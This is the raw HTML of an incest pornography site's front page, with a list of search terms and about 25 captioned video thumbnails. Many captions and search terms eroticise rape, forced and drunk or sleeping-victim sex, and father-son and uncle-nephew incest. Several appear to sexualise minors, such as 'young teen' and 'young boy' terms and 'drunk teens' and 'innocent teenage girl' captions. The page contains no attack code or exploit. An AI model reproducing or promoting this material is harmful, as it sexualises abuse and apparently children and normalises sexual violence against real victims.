

--- FILE ---
content_type: text/html
request_url: https://incestgayporn.com/en/?error0_gallery
body_size: 12447
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Gay Porn - gay porn father and son, real dad son sex, real gay incest videos</title>
        <meta name="description" content="Watch free incest gay porn clips in high quality from the best porn sites." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://incestgayporn.com/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/crslz5bpxWkB6NP0Uo00X.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->   
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://incestgayporn.com/" target="_self">Incest<span>Gay</span>Porn</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/men"><i class="la la-home"></i> Gay Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/porn-tube-sites/"><i class="la la-tags"></i>  Porn Tube Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/en/search/cmVhbCBkYWQgc29uIHNleA/" target="_self" title="real dad son sex">real dad son sex</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgc29u/" target="_self" title="Real father son">Real father son</a></li>  <li><a href="/en/search/SG9tZW1hZGUgZGFkIHNvbiBpbmNlc3Q/" target="_self" title="Homemade dad son incest">Homemade dad son incest</a></li>  <li><a href="/en/search/RGFkIHJhcGVzIHNvbg/" target="_self" title="Dad rapes son">Dad rapes son</a></li>  <li><a href="/en/search/ZGFkIHNsZWVwaW5nIGdheQ/" target="_self" title="dad sleeping gay">dad sleeping gay</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIFNvbiBnYXkgaW5jZXN0IGhvbWUgbWFkZSB2aWRlb3M/" target="_self" title="Real father and Son gay incest home made videos">Real father and Son gay incest home made videos</a></li>  <li><a href="/en/search/Z2F5IGZhdGhlciBzb24gaW5jZXN0/" target="_self" title="gay father son incest">gay father son incest</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape">Gay incest rape</a></li>  <li><a href="/en/search/cmVhbCBmYXRoZXIgc29uIGdheQ/" target="_self" title="real father son gay">real father son gay</a></li>  <li><a href="/en/search/Z2F5IGluY2VzdCBhbWF0ZXVy/" target="_self" title="gay incest amateur">gay incest amateur</a></li>  <li><a href="/en/search/RmF0aGVyIHNvbiByYXBlIGdheQ/" target="_self" title="Father son rape gay">Father son rape gay</a></li>  <li><a href="/en/search/REFEIC0gU09OIElOQ0VTVA/" target="_self" title="DAD - SON INCEST">DAD - SON INCEST</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBpbmNlc3QgZm9yY2VkIGdheQ/" target="_self" title="father son incest forced gay">father son incest forced gay</a></li>  <li><a href="/en/search/R2F5IGdyYW5kcGEgZmF0aGVyIHNvbg/" target="_self" title="Gay grandpa father son">Gay grandpa father son</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIHNvbg/" target="_self" title="Real father and son">Real father and son</a></li>  <li><a href="/en/search/R2F5IHNvbiBjYXVnaHQgYW5kIHNlZHVjZWQgYnkgZGFk/" target="_self" title="Gay son caught and seduced by dad">Gay son caught and seduced by dad</a></li>  <li><a href="/en/search/R2F5IGJydXRhbCBmYXRoZXIgYW5kIHNvbg/" target="_self" title="Gay brutal father and son">Gay brutal father and son</a></li>  <li><a href="/en/search/TW9tIHdhdGNoZXMgZ2F5IGZhdGhlciBhbmQgc29u/" target="_self" title="Mom watches gay father and son">Mom watches gay father and son</a></li>  <li><a href="/en/search/cmVhbCBGYXRoZXIgYW5kIHNvbiBhbmFsIHNleA/" target="_self" title="real Father and son anal sex">real Father and son anal sex</a></li>  <li><a href="/en/search/ZHJ1bmsgZGFkIHJhcGVzIHNvbg/" target="_self" title="drunk dad rapes son">drunk dad rapes son</a></li>  <li><a href="/en/search/VEFCT08gWU9VTkcgR0FZIEJST1RIRVJT/" target="_self" title="TABOO YOUNG GAY BROTHERS">TABOO YOUNG GAY BROTHERS</a></li>  <li><a href="/en/search/c29uIHNleCBkYWQgc2xlZXBpbmc/" target="_self" title="son sex dad sleeping">son sex dad sleeping</a></li>  <li><a href="/en/search/T2xkIG1hbiBhbmQgeW91bmcgYm95IHNleA/" target="_self" title="Old man and young boy sex">Old man and young boy sex</a></li>  <li><a href="/en/search/RGFkIFNvbg/" target="_self" title="Dad Son">Dad Son</a></li>  <li><a href="/en/search/RGFkIGJhcmViYWNrIHNvbg/" target="_self" title="Dad bareback son">Dad bareback son</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBzZXggc3Rvcnk/" target="_self" title="father son sex story">father son sex story</a></li>  <li><a href="/en/search/R2F5IHVuY2xlIHJhcGVzIG5lcGhldw/" target="_self" title="Gay uncle rapes nephew">Gay uncle rapes nephew</a></li>  <li><a href="/en/search/RmF0aGVyIGFuZCBzb24/" target="_self" title="Father and son">Father and son</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXJz/" target="_self" title="Gay brothers">Gay brothers</a></li>  <li><a href="/en/search/UmVhbCBpbmNlc3QgZ2F5IGJyb3RoZXJz/" target="_self" title="Real incest gay brothers">Real incest gay brothers</a></li>  <li><a href="/en/search/RGFkIHNvbiBnYXkgeHh4IHNleA/" target="_self" title="Dad son gay xxx sex">Dad son gay xxx sex</a></li>  <li><a href="/en/search/YnJvdGhlcnM/" target="_self" title="brothers">brothers</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXIgaG9tZW1hZGU/" target="_self" title="Gay brother homemade">Gay brother homemade</a></li>  <li><a href="/en/search/UmVhbCBydXNzaWFuIGdheSBpbmNlc3Q/" target="_self" title="Real russian gay incest">Real russian gay incest</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCByYXBl/" target="_self" title="Gay forced rape">Gay forced rape</a></li>  <li><a href="/en/search/R2F5IEFzaWFuIGluY2VzdA/" target="_self" title="Gay Asian incest">Gay Asian incest</a></li>  <li><a href="/en/search/Z2F5IGRhZCBhbmQgc29uIGN1bSBzd2FsbG93IGdheSBmYW1pbHkgaW5jZXN0IHNraW5oZWFkIHB1bmtz/" target="_self" title="gay dad and son cum swallow gay family incest skinhead punks">gay dad and son cum swallow gay family incest skinhead punks</a></li>  <li><a href="/en/search/eW91bmcgdGVlbiBpbmNlc3QgaG9tZW1hZGU/" target="_self" title="young teen incest homemade">young teen incest homemade</a></li>  <li><a href="/en/search/Z2F5IGRhZCBzb24gY3Vt/" target="_self" title="gay dad son cum">gay dad son cum</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a></li>  <li><a href="/en/search/ZGFkZHkgc29uIHJvbGVwbGF5/" target="_self" title="daddy son roleplay">daddy son roleplay</a></li>  <li><a href="/en/search/Zm9yY2VkIGZhdGhlciBzb24gaGVudGFp/" target="_self" title="forced father son hentai">forced father son hentai</a></li>  <li><a href="/en/search/RlJPVFRBR0UgR0FZIElOQ0VTVA/" target="_self" title="FROTTAGE GAY INCEST">FROTTAGE GAY INCEST</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBicm90aGVyIGZ1Y2s/" target="_self" title="father son brother fuck">father son brother fuck</a></li>  <li><a href="/en/search/c2VkdWNlIGRhZCBzb24gZ2F5/" target="_self" title="seduce dad son gay">seduce dad son gay</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a></li>  <li><a href="/en/search/QmxhY2sgZmF0aGVyIHNvbg/" target="_self" title="Black father son">Black father son</a></li>  <li><a href="/en/search/R2F5IGFyYWI/" target="_self" title="Gay arab">Gay arab</a></li>  <li><a href="/en/search/ZmF0aGVyIGFuZCBkcmVzc2VkIHNpc3N5IHNvbiBpbmNlc3Q/" target="_self" title="father and dressed sissy son incest">father and dressed sissy son incest</a></li>   
                    </ul>
                    
                </div>
                
                <h1>Incest Gay Porn</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">New</a></li>
                        <li><a href="/en/index/popular/1/" target="_self">Rated</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1781713831312137805/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="18b9eb4a26c29e4d" src="/thumbs/805/1781713831312137805_0.jpg" alt="raped, brutalized and treated like animals in xxx rape movies, these women can't fight back." width="320" height="240">
                                    </div>
                                </div>
                                <p>raped, brutalized and treated like animals in xxx rape movies, these women can't fight back.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80861</li>
                                <li><i class="la la-clock-o"></i> 4:03</li>
                                <li><i class="la la-calendar"></i> 16.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637491992480/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1039f4b7a0" src="/thumbs/480/3824942637491992480_0.jpg" alt="Boy stick your head in a pillow and take it" width="320" height="240">
                                    </div>
                                </div>
                                <p>Boy stick your head in a pillow and take it</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 771610</li>
                                <li><i class="la la-clock-o"></i> 7:22</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548652582392/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251f6bb25f8" src="/thumbs/392/1426482548652582392_0.jpg" alt="Japanese twink gives blowjob before being analbanged rough" width="320" height="240">
                                    </div>
                                </div>
                                <p>Japanese twink gives blowjob before being analbanged rough</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 625696</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/416239385521617676/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" alt="violent sex may often be shown in brutal porn films featuring rape scenes." width="320" height="240">
                                    </div>
                                </div>
                                <p>violent sex may often be shown in brutal porn films featuring rape scenes.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 60235</li>
                                <li><i class="la la-clock-o"></i> 3:33</li>
                                <li><i class="la la-calendar"></i> 1.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4218686273660384740/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3a8bc8d07857f5e4" src="/thumbs/740/4218686273660384740_0.jpg" alt="two twinks in a gay rape porn video with hard cock sucking and rough sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>two twinks in a gay rape porn video with hard cock sucking and rough sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27027</li>
                                <li><i class="la la-clock-o"></i> 4:41</li>
                                <li><i class="la la-calendar"></i> 13.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2313797135362761066/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="201c423c4f9d216a" src="/thumbs/66/2313797135362761066_0.jpg" alt="hot twinks engaging in forced sex with one another in a gay rape porn video. sex and porn shoved down unsuspecting throats as cocks and dicks intertwine in a frenzy of oral sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot twinks engaging in forced sex with one another in a gay rape porn video. sex and porn shoved down unsuspecting throats as cocks and dicks intertwine in a frenzy of oral sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63218</li>
                                <li><i class="la la-clock-o"></i> 14:44</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5592199454545306530/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4d9b7bc6714e63a2" src="/thumbs/530/5592199454545306530_0.jpg" alt="drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10438</li>
                                <li><i class="la la-clock-o"></i> 12:46</li>
                                <li><i class="la la-calendar"></i> 29.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636851277743/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1013c42faf" src="/thumbs/743/3824942636851277743_0.jpg" alt="Nakedpapis gay latino porn" width="320" height="240">
                                    </div>
                                </div>
                                <p>Nakedpapis gay latino porn</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 509604</li>
                                <li><i class="la la-clock-o"></i> 1:55</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638433974395/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10721a387b" src="/thumbs/395/3824942638433974395_0.jpg" alt="Muscle hunk humps chick" width="320" height="240">
                                    </div>
                                </div>
                                <p>Muscle hunk humps chick</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 505989</li>
                                <li><i class="la la-clock-o"></i> 12:26</li>
                                <li><i class="la la-calendar"></i> 5.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3174541476978923564/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2c0e3ca76412982c" src="/thumbs/564/3174541476978923564_0.jpg" alt="violent anal sex in drunk rape porn video with real rape xxx content." width="320" height="240">
                                    </div>
                                </div>
                                <p>violent anal sex in drunk rape porn video with real rape xxx content.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31327</li>
                                <li><i class="la la-clock-o"></i> 3:22</li>
                                <li><i class="la la-calendar"></i> 20.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734318770479/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Hot Daddy Pounds Teen Boy Hard" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hot Daddy Pounds Teen Boy Hard</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 427612</li>
                                <li><i class="la la-clock-o"></i> 7:39</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1654361981682259266/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="16f5797508151542" src="/thumbs/266/1654361981682259266_0.jpg" alt="rough sex and cock-sucking between two brothers in a taboo gay incest scene." width="320" height="240">
                                    </div>
                                </div>
                                <p>rough sex and cock-sucking between two brothers in a taboo gay incest scene.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 20.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1660762957964123393/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="170c371c75941d01" src="/thumbs/393/1660762957964123393_0.jpg" alt="a milf gets fucked then violated in a brutal rape xxx movie with rough sex and forced act." width="320" height="240">
                                    </div>
                                </div>
                                <p>a milf gets fucked then violated in a brutal rape xxx movie with rough sex and forced act.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:08</li>
                                <li><i class="la la-calendar"></i> 20.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1652608233435460407/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="16ef3e6eb2ce7337" src="/thumbs/407/1652608233435460407_0.jpg" alt="an innocent teenage girl being forced to watch a forced family porn movie before being brutally raped in a homemade rape porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>an innocent teenage girl being forced to watch a forced family porn movie before being brutally raped in a homemade rape porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 20.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5015517576813944398/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="459ab2a9aab91e4e" src="/thumbs/398/5015517576813944398_0.jpg" alt="no one to save her from the horror, she was forced to do as the tutor." width="320" height="240">
                                    </div>
                                </div>
                                <p>no one to save her from the horror, she was forced to do as the tutor.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15323</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 15.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639605539931/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy Giving His Son Long Blowjob</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 358550</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1539042720702619805/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="155bc73345a1609d" src="/thumbs/805/1539042720702619805_0.jpg" alt="forced porn like never before, wives too loves to watch these intense scenes!" width="320" height="240">
                                    </div>
                                </div>
                                <p>forced porn like never before, wives too loves to watch these intense scenes!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16492</li>
                                <li><i class="la la-clock-o"></i> 16:25</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/660348778588804386/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="92a07b727a61522" src="/thumbs/386/660348778588804386_0.jpg" alt="rape porn with ass eating and violent sex for ass and dick sucking." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape porn with ass eating and violent sex for ass and dick sucking.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16635</li>
                                <li><i class="la la-clock-o"></i> 16:06</li>
                                <li><i class="la la-calendar"></i> 19.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16417885507678302540/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="e3d80be23032f14c" src="/thumbs/540/16417885507678302540_0.jpg" alt="straight s. seduced and barebacked by daddy familycocks com" width="320" height="240">
                                    </div>
                                </div>
                                <p>straight s. seduced and barebacked by daddy familycocks com</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 257446</li>
                                <li><i class="la la-clock-o"></i> 17:00</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6959495412606693705/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="609518346c61f149" src="/thumbs/705/6959495412606693705_0.jpg" alt="the anal rape of a drunk girl with a forced porn and cock." width="320" height="240">
                                    </div>
                                </div>
                                <p>the anal rape of a drunk girl with a forced porn and cock.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 8:11</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3552109552698173997/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="314ba0d17bd8aa2d" src="/thumbs/997/3552109552698173997_0.jpg" alt="Stepdad fucks s. & nephew - gay threesome sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Stepdad fucks s. & nephew - gay threesome sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 250757</li>
                                <li><i class="la la-clock-o"></i> 7:07</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732864973684/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb96cefcb74" src="/thumbs/684/2705852732864973684_0.jpg" alt="A daddy straight from his dream" width="320" height="240">
                                    </div>
                                </div>
                                <p>A daddy straight from his dream</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 274601</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6844298437762929362/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5efbd52a9f9ed2d2" src="/thumbs/362/6844298437762929362_0.jpg" alt="a brutal fuck in a homemade xxx rape movie against the will of a girl." width="320" height="240">
                                    </div>
                                </div>
                                <p>a brutal fuck in a homemade xxx rape movie against the will of a girl.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 573</li>
                                <li><i class="la la-clock-o"></i> 5:17</li>
                                <li><i class="la la-calendar"></i> 13.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6134518564087233343/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="55223021c8757b3f" src="/thumbs/343/6134518564087233343_0.jpg" alt="drunk and unwilling victims are all too common in the world of homemade rape sex and brutal porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk and unwilling victims are all too common in the world of homemade rape sex and brutal porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23599</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                                <li><i class="la la-calendar"></i> 27.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3752114322682424568/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="34123018d0242cf8" src="/thumbs/568/3752114322682424568_0.jpg" alt="discover the hot and intense act of twinks and hunks getting into wild sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>discover the hot and intense act of twinks and hunks getting into wild sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19270</li>
                                <li><i class="la la-clock-o"></i> 9:18</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
